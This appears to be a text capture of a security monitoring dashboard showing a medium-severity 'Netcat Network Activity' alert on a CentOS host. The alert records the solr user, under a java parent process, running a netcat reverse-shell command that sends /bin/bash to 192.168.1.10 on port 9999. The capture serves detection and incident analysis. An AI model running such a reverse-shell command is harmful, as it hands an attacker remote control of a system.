 Feb 3, 2022 @ 07:30:22.582 → Feb 3, 2022 @ 07:39:22.582 Refresh All data sources
( signal.group.id: "e35ffca6c3275064ea76fab4becc4a2dbfe4be7c9b6a05b41aab3c522fd039a7" × )
OR ( ) + Add field
AND Filter Search KQL
+ Add filter
@timestamp ↓ 1 message event.category event.action host.name source.ip
Feb 3, 2022 @ 07:39:22.582 Endpoint network event network connection_attempted CentOS 192.168.30.10
Feb 3, 2022 @ 07:39:22.582 — — — CentOS —
Feb 3, 2022 @ 07:39:22.579 Endpoint process event process exec CentOS —
solr @ CentOS executed process >_ nc (3875) nc -e /bin/bash 192.168.1.10 9999 via parent process java (3556)
1
# d2dd19a2ea1f886c5c664e9a16634a8be23fc92436a69cef914238d59d8d8818
3 of 3 Updated 4 minutes ago < 1 >
Netcat Network Activity ×
Overview Threat Intel 0 Table JSON
process event with process nc, parent process java, by solr on CentOS created medium
alert Netcat Network Activity.
View Rule detail page
Document Summary
Status Open
Timestamp Feb 3, 2022 @ 07:39:22.579
Rule Netcat Network Activity
Severity medium
Risk Score 47
host.name CentOS
Agent status Offline
user.name solr 2
process.name nc
process.parent.name java
process.args nc
-e
/bin/bash
192.168.1.10
9999